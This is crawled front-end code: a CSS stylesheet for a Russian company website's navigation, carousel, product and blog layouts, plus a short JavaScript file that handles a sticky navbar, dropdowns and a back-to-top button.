  .custom-navbar .dropdown-item.active,
  .custom-navbar .dropdown-item:hover {
    background-color: transparent;
    color: #83b81d !important;
  }
  /* Caret icon - make it visible and clickable */
  .custom-navbar .dropdown-toggle {
    display: inline-flex !important;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 100%;
    cursor: pointer;
  }
  /* Rotate caret when dropdown is open */
  .custom-navbar .dropdown.show .dropdown-toggle::after {
    transform: rotate(180deg);
  }
  /* Nested dropdowns */
  .custom-navbar .dropdown-menu .dropdown-menu {
    margin-left: 15px;
  }
}
.centered-navbar {
  justify-content: center;
}
#heroSlider {
  width: 100%;
  height: 500px;
  /* Adjust as needed */
  margin-top: 30px;
}
#heroSlider .carousel-inner {
  height: 100%;
}
#heroSlider .carousel-item {
  transition: transform 0.6s ease-in-out;
  height: 100%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
/* Align caption to the left */
#heroSlider .carousel-caption {
  position: absolute;
  top: 50%;
  left: 5%;
  transform: translateY(-50%);
  text-align: left;
  color: #ffffff;
  padding: 20px;
  border-radius: 5px;
  max-width: 500px;
  /* Prevents too wide text */
}
#heroSlider .carousel-caption h2 {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  list-style: none;
  cursor: grab;
  border-spacing: 0;
  border-collapse: collapse;
  text-align: left;
  color: #202020;
  box-sizing: border-box;
  font-size: 2.2666em;
  line-height: 1.15em;
  margin: 0;
  padding: 0;
}
#heroSlider .carousel-caption p {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  list-style: none;
  cursor: grab;
  border-spacing: 0;
  border-collapse: collapse;
  box-sizing: border-box;
  padding: 0;
  line-height: 1.8em;
  max-height: 189px;
  overflow: hidden;
  margin: 23px 0 0;
  margin-right: 15px;
  text-align: left;
  z-index: 10;
  position: relative;
  color: #333;
  margin: 15px 0;
}
#heroSlider .carousel-caption .btn {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  list-style: none;
  border-spacing: 0;
  border-collapse: collapse;
  box-sizing: border-box;
  background: transparent;
  text-underline-offset: 3px;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  white-space: nowrap;
  user-select: none;
  line-height: 1.33;
  position: relative;
  transform: translate3d(0, 0, 0);
  font-size: 0.7333em;
  font-weight: normal;
  text-transform: uppercase;
  text-decoration: none;
  border: 1px solid;
  letter-spacing: 0.8px;
  border-radius: 3px;
  overflow: hidden;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  padding: 16px 26px 16px;
  background-color: #83b81d;
  border-color: #83b81d;
  color: #ffffff;
  margin: 3px;
}
/* Style for next/prev buttons */
#heroSlider .carousel-control-prev,
#heroSlider .carousel-control-next {
  width: 40px;
  height: 40px;
  color: #232323;
  background-color: #fff;
  border-radius: 3px;
  /* Square with rounded corners */
  opacity: 1;
  /* Make it always visible */
  top: 50%;
  margin: 10px;
}
/* White icon color */
#heroSlider .carousel-control-prev-icon,
#heroSlider .carousel-control-next-icon {
  filter: invert(1);
  /* Makes icon white */
  width: 20px;
  /* Smaller width */
  height: 20px;
  /* Smaller height */
}
@media (min-width: 768px) {
  /* Show controls on desktop */
  #heroSlider .carousel-control-prev,
  #heroSlider .carousel-control-next {
    display: flex !important;
  }
}
/* Hover effect */
#heroSlider .carousel-control-prev:hover,
#heroSlider .carousel-control-next:hover {
  background-color: #83b81d;
}
/* Change icon to white on hover */
#heroSlider .carousel-control-prev:hover .carousel-control-prev-icon,
#heroSlider .carousel-control-next:hover .carousel-control-next-icon {
  filter: brightness(0) invert(1);
  /* Ensures white icon on hover */
}
/* company */
.company .link {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  background: transparent;
  text-underline-offset: 3px;
  color: #999;
  font-size: 0.667em;
  line-height: 1.3em;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  text-decoration: none;
}
.company .header {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  padding: 0;
  color: var(--white_text_black);
  font-size: 1.6em;
  line-height: 1.126em;
  font-weight: normal;
  font-family: "Montserrat", Arial, sans-serif;
  margin: 20px 0px 32px;
}
.company .text {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  color: var(--light_basic_text_black);
  box-sizing: border-box;
  padding: 0;
  margin: 1.666rem 0px;
  margin-top: 0px;
}
.company .button {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  background: transparent;
  text-underline-offset: 3px;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  white-space: nowrap;
  line-height: 1.42857143;
  user-select: none;
  position: relative;
  transform: translate3d(0, 0, 0);
  font-size: 0.7333em;
  font-weight: normal;
  text-transform: uppercase;
  text-decoration: none;
  margin: 0px;
  border: 1px solid;
  letter-spacing: 0.8px;
  border-radius: 3px;
  padding: 12px 21px 11px;
  overflow: hidden;
  background-color: #83b81d;
  border-color: #83b81d;
  color: #ffffff;
}
.play-button {
  transition: transform 0.2s ease;
}
.play-button:hover {
  transform: translate(-50%, -50%) scale(1.1);
}
.pulse {
  animation: pulse 2s infinite;
}
@keyframes pulse {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0.7;
  }
  100% {
    opacity: 1;
  }
}
/* catalog */
blockquote {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  min-height: 40px;
  padding: 2px 20px 2px 37px;
  position: relative;
  vertical-align: middle;
  border: none;
  font-weight: bold;
  margin: 2.666rem 0px;
}
blockquote:before {
  bottom: 5px;
  content: " ";
  display: block;
  left: 0;
  position: absolute;
  top: 5px;
  width: 2px;
  background-color: #84ac1a;
}
.product-list .card-link {
  text-decoration: none;
  color: inherit;
}
.product-list .card {
  border: 1px solid var(--bs-border-color, #dee2e6);
  /* border-radius is off by default in your original */
  transition: box-shadow 0.3s ease;
}
.product-list .card:hover {
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
}
.product-list .card-img-container {
  height: 120px;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  /* background-color omitted as per your request */
}
.product-list .card-img-top {
  width: 120px;
  height: 97px;
  object-fit: cover;
  border-radius: 0;
  margin-top: 20px;
}
.product-list .card-product {
  height: 250px;
}
.product-list .img-product {
  width: 120px;
  height: 200px;
}
.product-list .card-body {
  text-align: center;
}
.product-list .card-title {
  font-size: 1.25rem;
  margin-bottom: 10px;
  font: 15px/25px "Montserrat", Arial, sans-serif;
  list-style-type: none;
  white-space: normal;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  background: transparent;
  text-underline-offset: 3px;
  font-size: 0.933em;
  line-height: 1.501em;
  transition: color ease-out 0.02s;
  text-decoration: none;
}
.product-list .card-text {
  font-size: 0.9rem;
  color: var(--bs-secondary-color, #6c757d);
  margin-bottom: 0;
}
.button {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  background: transparent;
  text-underline-offset: 3px;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  white-space: nowrap;
  line-height: 1.42857143;
  user-select: none;
  position: relative;
  transform: translate3d(0, 0, 0);
  font-size: 0.7333em;
  font-weight: normal;
  text-transform: uppercase;
  text-decoration: none;
  margin: 0px;
  border: 1px solid;
  letter-spacing: 0.8px;
  border-radius: 3px;
  padding: 12px 21px 11px;
  overflow: hidden;
  background-color: #83b81d;
  border-color: #83b81d;
  color: #ffffff;
}
.button:hover {
  background-color: #ffffff;
  border-color: #83b81d;
  color: #83b81d;
}
/* Content and Footer */
.content {
  flex-grow: 1;
  /* Allows content to expand and push footer down */
}
.footer {
  margin-top: auto;
  /* Pushes footer to the bottom */
}
.footer .email::before {
  content: "";
  width: 14px;
  height: 13px;
  padding-right: 16px;
  margin-right: 5px;
  background-image: url('/images/mail-icon.svg');
  background-repeat: no-repeat;
  background-size: cover;
  display: inline-block;
}
.footer .phone::before {
  content: "";
  width: 16px;
  height: 16px;
  padding-right: 16px;
  margin-right: 5px;
  background-image: url('/images/phone-icon.svg');
  background-repeat: no-repeat;
  background-size: cover;
}
.footer .dropdown:hover .phone-menu {
  display: block;
}
.footer .dropdown .dropdown-item {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  text-align: right;
  font-size: 1.0666em;
  font-weight: bold;
  line-height: 1em;
  box-sizing: border-box;
  margin: 0;
  text-decoration: none;
  text-underline-offset: 3px;
  padding: 18px 22px 18px;
  display: block;
  white-space: nowrap;
}
.footer h5 {
  margin-bottom: 15px;
}
.footer a {
  text-decoration: none;
}
.footer a:hover {
  text-decoration: underline;
}
@media (max-width: 991px) {
  .footer .phone {
    margin-left: 68px;
  }
}
.footer .copy {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  text-align: center;
  box-sizing: border-box;
  padding: 0;
  margin: 16px;
  font-size: 0.867em;
  line-height: 1.692em;
  color: #999999;
}
/* blog */
.item {
  margin-bottom: 20px;
}
.image.shine {
  height: 200px;
  /* Adjust as needed */
  overflow: hidden;
  border-radius: 3px;
}
.bg-fon-img {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center;
  display: block;
}
.inner-text {
  padding: 15px;
}
.section.muted {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  padding: 0;
  color: #999;
  font-size: 0.667em;
  line-height: 1.3em;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  text-decoration: none;
  margin: 0px 0px 11px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.period-block.font_xs {
  color: var(--basic_text_black);
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-size: 0.867em;
  line-height: 1.692em;
  margin-bottom: 8px;
  bottom: 13px;
}
.period-block.font_xs .date {
  color: var(--basic_text_black);
  font: 15px/25px "Montserrat", Arial, sans-serif;
  font-size: 0.867em;
  line-height: 1.692em;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  display: block;
}
.title a {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  font-size: 0.9334em;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  background: transparent;
  text-underline-offset: 3px;
  color: var(--white_text_black);
  text-decoration: none;
}
.title a:hover {
  color: #83b81d;
}
.blog-post .meta {
  font-size: 14px;
  color: #888;
}
/* breadcrupbs */
.breadcrumbs {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  margin: 20px 0;
  padding: 0;
  display: block;
  padding-bottom: 5px;
}
.breadcrumbs__item {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  display: inline-block;
  position: relative;
  padding-right: 16px;
  margin-right: -16px;
}
.breadcrumbs__link {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  color: #b6b5b5;
  text-decoration: none;
  font-size: 0.867em;
  line-height: 1.692em;
}
.breadcrumbs__link:hover {
  text-decoration: none;
  color: #83b81d !important;
}
.breadcrumbs__separator {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  padding: 0;
  position: relative;
  zoom: 1;
  bottom: -1px;
  display: inline-block;
  line-height: 18px;
  margin: 0 10px 0px 9px;
  border: none;
  color: #dddddd;
}
.breadcrumbs__item-name.font_xs {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  text-underline-offset: 3px;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: #b6b5b5;
  font-size: 0.867em;
  line-height: 1.692em;
}
.blog-widget {
  padding: 20px 0;
}
.blog-widget img {
  border-radius: 3px;
}
.blog-widget .more_button {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  text-align: center;
  margin-bottom: 22px;
}
.blog-widget .more_button a {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  white-space: nowrap;
  user-select: none;
  line-height: 1.5;
  position: relative;
  transform: translate3d(0, 0, 0);
  text-transform: uppercase;
  text-decoration: none;
  border: 1px solid;
  letter-spacing: 0.8px;
  border-radius: 3px;
  overflow: hidden;
  padding: 10px 18px 9px;
  font-size: 10px;
  border-color: #83b81d;
  color: #83b81d;
  font-weight: normal;
  background: transparent;
  margin: -2px 0px 0px;
}
.blog-widget .more_button a:hover {
  background-color: #83b81d;
  color: white;
}
.blog-widget .top-block {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  clear: both;
  margin: 0px 0px 33px;
  padding: 8px 0px 0px;
}
.blog-widget .top-block h3 {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  padding: 0;
  font-size: 1.6em;
  line-height: 1.126em;
  font-weight: normal;
  font-family: "Montserrat", Arial, sans-serif;
  display: inline-block;
  margin: 0px 38px 0px 0px;
}
.blog-widget .top-block a {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  background: transparent;
  text-underline-offset: 3px;
  float: right !important;
  color: #999;
  font-size: 0.667em;
  line-height: 1.3em;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  position: relative;
  top: 10px;
  text-decoration: none;
}
.blog-widget .featured-blog {
  overflow: hidden;
}
.blog-widget .featured-blog .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  padding: 15px;
}
.blog-widget .featured-title {
  color: white;
  font-size: 1.5rem;
  text-decoration: none;
  font-weight: bold;
}
.blog-widget .featured-title:hover {
  color: #ddd;
}
.blog-widget .blog-row {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
}
.blog-widget .topic {
  font-size: 0.9rem;
  color: #666;
}
.blog-widget .date {
  font-size: 0.85rem;
  color: #888;
}
.blog-widget .blog-title {
  font-size: 1rem;
  color: #333;
  text-decoration: none;
}
.blog-widget .blog-title:hover {
  color: #007bff;
}
@media (max-width: 991px) {
  .blog-widget .blog-row .col-4,
  .blog-widget .blog-row .col-8 {
    width: 100%;
  }
  .blog-widget .blog-row img {
    margin-bottom: 10px;
  }
}
/* tizer */
.tizer {
  padding: 20px 0;
  text-align: center;
  /* Ensure container-level centering */
}
.tizer-item {
  text-align: center;
  /* Center all text elements */
  padding: 15px;
}
.tizer-item img {
  display: block;
  margin: 0 auto 10px auto;
  /* Center image with bottom spacing */
  max-width: 100px;
  height: auto;
}
.tizer-item h3 {
  display: block;
  /* Ensure h3 is block-level */
  font-size: 1.25rem;
  margin-top: 0;
  /* Reset any top margin */
  margin-bottom: 10px !important;
  /* Force margin-bottom, overriding Bootstrap/global */
  color: #333;
  font: 15px/25px "Montserrat", Arial, sans-serif;
  text-align: center;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-size: 1.0667em;
  line-height: 1.5625em;
  margin-bottom: 6px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.tizer-item .text {
  font-size: 0.9rem;
  color: #666;
  margin-bottom: 0;
  font: 15px/25px "Montserrat", Arial, sans-serif;
  text-align: center;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  line-height: 1.692em;
}
@media (max-width: 767px) {
  .tizer-item {
    margin-bottom: 20px;
    /* Spacing between items on mobile */
  }
}
@media (max-width: 575px) {
  .tizer-item {
    margin-bottom: 25px;
    /* Extra spacing on extra-small screens */
  }
}
.support-container {
  width: 100%;
  /* Full width */
  background-color: #284a99;
  /* Black-blue, moved from .support */
  padding: 20px 0;
  /* Vertical padding */
}
.support {
  max-width: 1140px;
  /* Matches Bootstrap .container max-width at md breakpoint */
  margin: 0 auto;
  /* Center content */
  padding: 20px;
  text-align: center;
  border-radius: var(--bs-border-radius, 0.375rem);
}
.support h2 {
  color: #fff;
  /* White */
  font: 15px/25px "Montserrat", Arial, sans-serif;
  font-size: 2rem;
  line-height: 2.5rem;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-weight: bold;
}
.support p {
  color: #aeca21;
  /* Green */
  margin-bottom: 0;
  font: 15px/25px "Montserrat", Arial, sans-serif;
  font-size: 1.5rem;
  line-height: 2rem;
  font-weight: bold;
}
.messagers {
  text-align: center;
  margin-top: 30px;
}
.messagers .telegram {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  text-align: center;
  box-sizing: border-box;
  padding: 0;
  background: transparent;
  text-decoration: none;
  text-underline-offset: 3px;
  display: inline-block;
  margin: 0px 10px;
}
.messagers .telegram:after {
  content: 'Telegram';
  color: #254B99;
}
.messagers .whatsapp {
  font: 15px/25px "Montserrat", Arial, sans-serif;
  text-align: center;
  box-sizing: border-box;
  padding: 0;
  background: transparent;
  text-decoration: none;
  text-underline-offset: 3px;
  display: inline-block;
  margin: 0px 10px;
}
.messagers .whatsapp:after {
  content: 'WhatsApp';
  color: #83B81D;
}
.news-widget .card {
  border: 1px solid var(--bs-border-color, #dee2e6);
  transition: box-shadow 0.3s ease;
}
.news-widget .card:hover {
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
}
.news-widget .card-img-container {
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.news-widget .card-img-top {
  object-fit: fill;
  border-radius: 0;
  margin-top: 20px;
}
.news-widget .card-body {
  text-align: left;
  padding: 15px;
}
.news-widget .section {
  font-size: 0.75rem;
  margin-bottom: 5px;
}
.news-widget .date {
  font-size: 0.75rem;
  margin-bottom: 10px;
  color: var(--bs-secondary-color, #6c757d);
}
.news-widget .card-title {
  font-size: 1.25rem;
  margin-bottom: 0;
  color: var(--bs-body-color, #212529);
}
.news-widget .card-title a {
  text-decoration: none;
  color: inherit;
}
.news-widget .card-title a:hover {
  color: var(--bs-primary, #0d6efd);
}
.news-title {
  line-height: 1.4rem;
}
.news-title a {
  text-decoration: none;
  color: #212529;
}
.news-title a:hover {
  color: #a1e91d;
}
.back-to-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 50px;
  height: 50px;
  background-color: #83b81d;
  /* Light green */
  border: none;
  border-radius: 50%;
  cursor: pointer;
  opacity: 0.8;
  transition: opacity 0.3s ease, transform 0.3s ease;
  z-index: 1000;
  display: none;
  color: #fff;
  font-size: 24px;
  justify-content: center;
  /* Center horizontally */
  align-items: center;
  /* Center vertically */
}
.back-to-top::before {
  content: '↑';
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-size: 24px;
}
.back-to-top.visible {
  display: flex;
  /* Flexbox when visible */
}
.back-to-top:hover {
  opacity: 1;
  transform: scale(1.1);
}
.back-to-top:focus {
  outline: none;
  box-shadow: 0 0 0 3px #83b81d;
}
@media (max-width: 767px) {
  .back-to-top {
    width: 40px;
    height: 40px;
    font-size: 20px;
  }
}
.brands-widget {
  display: flex;
  flex-wrap: nowrap;
  overflow-x: auto;
  gap: 20px;
  padding: 20px;
  scrollbar-width: none;
  /* Hide scrollbar in Firefox */
  -ms-overflow-style: none;
  /* Hide scrollbar in IE/Edge */
}
.brands-widget::-webkit-scrollbar {
  display: none;
  /* Hide scrollbar in Chrome/Safari */
}
.brand-col {
  flex: 0 0 auto;
}
.brand-link {
  display: block;
}
.brand-img {
  height: 80px;
  width: auto;
  object-fit: contain;
  display: block;
  filter: grayscale(100%);
  opacity: 0.5;
  transition: filter 0.3s ease, opacity 0.3s ease;
}
.brand-img:hover {
  filter: grayscale(0%);
  opacity: 1;
}
/* Mobile styles */
@media (max-width: 767px) {
  .brands-widget {
    flex-direction: column;
    flex-wrap: wrap;
    overflow-x: visible;
    align-items: center;
    /* Center items horizontally */
    gap: 15px;
  }
  .brand-col {
    width: 100%;
    max-width: 200px;
    /* Control image width */
    text-align: center;
    margin-bottom: 15px;
  }
  .brand-img {
    margin: 0 auto;
    /* Center image within column */
  }
}
.whatsapp-button {
  margin: 30px auto;
  text-align: center;
}
.whatsapp-button a {
  border: 1px solid #83b81d;
  border-radius: 3px;
  padding: 10px;
}
.gallery-img {
  cursor: pointer;
  object-fit: cover;
  width: 100%;
  height: 100%;
}
.img-wrapper {
  flex: 1;
  overflow: hidden;
}
.column-full-height {
  height: 100%;
}
#modalImage {
  max-height: 90vh;
  object-fit: contain;
}
.border-paragraph {
  border: 2px solid #284a99;
  border-radius: 4px;
  padding: 12px 16px;
  margin: 1em 0;
  font-weight: 600;
}
.border-paragraph a {
  color: #000;
  font-weight: 600;
}
.border-paragraph a:hover {
  text-decoration: underline;
}


--- FILE ---
content_type: application/javascript
request_url: https://interproduct.ru/js/scripts.js
body_size: 2748
content:
document.addEventListener("DOMContentLoaded", function() {
    const navbar = document.getElementById("mainNavbar");
    const logo = document.querySelector(".logo");
    const headerTopLogoContainer = document.querySelector(".header-top .col-md-3");
    const navbarOffset = navbar.offsetTop;

    function toggleNavbarFixed() {
        if (window.scrollY >= navbarOffset) {
            navbar.classList.add("fixed-top");
            document.body.style.paddingTop = navbar.offsetHeight + "px";
            // Move logo to navbar
            const navbarContainer = navbar.querySelector(".container");
            if (navbarContainer && logo && !navbarContainer.contains(logo)) {
                navbarContainer.prepend(logo);
                const logoImg = logo.querySelector(".shared-logo");
                if (logoImg) {
                    logoImg.style.maxHeight = (0.8 * navbar.offsetHeight) + "px";
                }
            }
        } else {
            navbar.classList.remove("fixed-top");
            document.body.style.paddingTop = "0";
            // Move logo back to header
            if (headerTopLogoContainer && logo && !headerTopLogoContainer.contains(logo)) {
                headerTopLogoContainer.appendChild(logo);
                const logoImg = logo.querySelector(".shared-logo");
                if (logoImg) {
                    logoImg.style.maxHeight = "60px";
                }
            }
        }
    }

    // Initialize proper dropdown behavior based on screen size
    function handleDropdownBehavior() {
        const dropdownToggles = document.querySelectorAll('.dropdown-toggle');
        
        dropdownToggles.forEach(toggle => {
            if (window.innerWidth >= 992) {
                // Desktop - disable click, enable hover
                toggle.style.pointerEvents = 'none';
            } else {
                // Mobile - enable click, disable hover
                toggle.style.pointerEvents = 'auto';
            }
        });
    }

    // Initialize on load and resize
    window.addEventListener('load', handleDropdownBehavior);
    window.addEventListener('resize', handleDropdownBehavior);
    window.addEventListener("scroll", toggleNavbarFixed);
    
    toggleNavbarFixed();
});

const backToTop = document.querySelector('.back-to-top');

    // Toggle visibility based on scroll position
    window.addEventListener('scroll', function() {
        if (window.scrollY > 100) { // Show when scrolled past 100px
            backToTop.classList.add('visible');            
        } else {
            backToTop.classList.remove('visible');            
        }
    });

    // Scroll to top on click
    backToTop.addEventListener('click', function() {        
        window.scrollTo({
            top: 0,
            behavior: 'smooth'
        });
    });